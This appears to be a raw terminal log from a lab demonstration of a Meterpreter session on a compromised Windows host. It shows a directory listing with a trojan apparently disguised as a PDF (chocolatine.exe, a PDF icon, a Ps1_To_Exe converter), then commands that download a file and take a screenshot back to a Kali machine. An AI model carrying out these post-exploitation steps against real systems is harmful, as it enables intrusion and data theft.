 Mode LastWriteTime Length Name
d—— 12/04/2022 13:10 Intel
d—— 18/03/2017 22:03 PerfLogs
d-r—— 21/04/2022 14:36 Program Files
d-r—— 12/04/2022 13:55 Program Files (x86)
d-r—— 12/04/2022 13:16 Users
d—— 21/04/2022 16:26 Windows
-a—— 21/04/2022 14:22 206848 chocolatine.exe
-a—— 14/04/2022 10:26 606399 chocolatine.pdf
-a—— 14/04/2022 10:31 889 chocolatine.ps1
-a—— 14/04/2022 08:37 7168 chocolatine192-168-83-54.exe
-a—— 14/04/2022 10:28 67646 pdf-256_32_35904.ico
-a—— 14/04/2022 10:28 3226509 Ps1_To_Exe_(Installer).exe
PS C:\> exit
exit
^C
Terminate channel 1? [y/N] y
meterpreter > ls
Listing: C:\
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2022-04-21 08:36:11 -0400 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2022-04-12 06:50:31 -0400 Documents and Settings
040777/rwxrwxrwx 0 dir 2022-04-12 07:10:26 -0400 Intel
040777/rwxrwxrwx 0 dir 2017-03-18 17:03:28 -0400 PerfLogs
040555/r-xr-xr-x 8192 dir 2022-04-21 08:36:18 -0400 Program Files
040555/r-xr-xr-x 4096 dir 2022-04-12 07:55:45 -0400 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2022-04-12 09:29:46 -0400 ProgramData
100777/rwxrwxrwx 3226509 fil 2022-04-14 04:28:04 -0400 Ps1_To_Exe_(Installer).exe
040777/rwxrwxrwx 0 dir 2022-04-12 06:51:07 -0400 Recovery
040777/rwxrwxrwx 4096 dir 2022-04-21 10:19:09 -0400 System Volume Information
040555/r-xr-xr-x 4096 dir 2022-04-12 07:16:58 -0400 Users
040777/rwxrwxrwx 28672 dir 2022-04-21 10:26:53 -0400 Windows
100777/rwxrwxrwx 206848 fil 2022-04-21 08:22:26 -0400 chocolatine.exe
100666/rw-rw-rw- 606399 fil 2022-04-14 04:26:32 -0400 chocolatine.pdf
100666/rw-rw-rw- 889 fil 2022-04-14 04:31:28 -0400 chocolatine.ps1
100777/rwxrwxrwx 7168 fil 2022-04-14 02:37:14 -0400 chocolatine192-168-83-54.exe
000000/————— 0 fif 1969-12-31 19:00:00 -0500 hiberfil.sys
000000/————— 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
100666/rw-rw-rw- 67646 fil 2022-04-14 04:28:40 -0400 pdf-256_32_35904.ico
000000/————— 0 fif 1969-12-31 19:00:00 -0500 swapfile.sys
meterpreter > download chocolatine.pdf
[*] Downloading: chocolatine.pdf → /home/kali/chocolatine.pdf
[*] Downloaded 592.19 KiB of 592.19 KiB (100.0%): chocolatine.pdf → /home/kali/chocolatine.pdf
[*] download : chocolatine.pdf → /home/kali/chocolatine.pdf
meterpreter > download chocolatine.pdInterrupt: use the 'exit' command to quit
meterpreter > download chocolatine.pdf
[*] Downloading: chocolatine.pdf → /home/kali/chocolatine.pdf
[*] skipped : chocolatine.pdf → /home/kali/chocolatine.pdf
meterpreter > screensh
[-] Unknown command: screensh
meterpreter > screenshot
Screenshot saved to: /home/kali/mFjOvrjB.jpeg
meterpreter > screensh
screenshare screenshot
meterpreter > screensh
screenshare screenshot
meterpreter > screensh
TEAMS
HACKERS